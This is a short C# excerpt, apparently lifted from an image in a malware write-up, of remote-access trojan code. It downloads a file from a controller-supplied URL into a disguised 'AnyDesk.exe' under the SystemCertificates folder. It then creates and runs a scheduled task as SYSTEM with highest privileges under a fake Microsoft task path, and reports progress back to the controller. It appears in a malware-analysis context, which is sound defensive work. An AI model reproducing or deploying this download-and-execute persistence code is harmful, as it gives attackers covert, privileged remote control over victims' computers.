 string text3 = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) +
"\\Microsoft\\SystemCertificates\\AnyDesk.exe";
WebClient webClient7 = new WebClient();
webClient7.DownloadFile(command.ACTION1, text3);
new SetStatus("Unzipping AnyDeck...").Execute(client);
Thread.Sleep(3000);
new SetStatus("Installing AnyDeck...").Execute(client);
CommandHandler.cmd("schtasks", "/create /RU SYSTEM /tn \\Microsoft\\Windows\\SideShow\\Dev\\Files\"\\DocSys\" /SC
DAILY /RI 10 /ST 09:10 /DU 00:20 /K /RL HIGHEST /TR \"" + text3 + "\" /f");
CommandHandler.cmd("schtasks", "/run /tn \\Microsoft\\Windows\\SideShow\\Dev\\Files\\DocSys");
string str2 = Environment.GetFolderPath(Environment.SpecialFolder.System) +
"\\config\\systemprofile\\AppData\\Roaming\\AnyDesk";
if (PlatformHelper.Is64Bit)
{
    str2 = Environment.GetFolderPath(Environment.SpecialFolder.Windows) +
    "\\SysWOW64\\config\\systemprofile\\AppData\\Roaming\\AnyDesk";
}
new SetStatus("Modifying files AnyDeck...").Execute(client);